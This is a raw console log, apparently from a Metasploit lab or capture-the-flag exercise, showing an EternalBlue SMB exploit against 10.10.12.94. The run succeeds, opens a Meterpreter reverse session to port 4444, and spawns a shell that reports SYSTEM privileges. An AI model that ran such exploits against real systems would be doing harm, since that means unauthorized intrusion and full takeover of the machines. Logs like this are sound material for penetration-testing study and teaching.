 [+] 10.10.12.94:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.94:445 - Sending final SMBv2 buffers.
[*] 10.10.12.94:445 - Sending last fragment of exploit packet!
[*] 10.10.12.94:445 - Receiving response from exploit packet
[+] 10.10.12.94:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.94:445 - Sending egg to corrupted connection.
[*] 10.10.12.94:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.12.94
[*] Meterpreter session 1 opened (10.11.31.15:4444 -> 10.10.12.94:49199) at 2021-05-04 13:30:40 +0200
[+] 10.10.12.94:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.94:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.94:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>